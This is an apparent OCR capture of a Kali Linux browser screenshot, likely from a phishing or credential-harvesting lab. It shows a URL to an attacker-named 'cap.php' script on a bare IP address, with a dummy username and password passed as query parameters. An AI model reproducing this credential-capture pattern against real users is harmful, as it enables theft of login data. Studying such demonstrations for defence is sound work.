 File Edit View History Bookmarks Tools Help
http://120.113....%40mail.aaa.tw
120.113.173.21/attacker/cap.php?username=abcd&password=dddd%40mail.aaa.tw
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng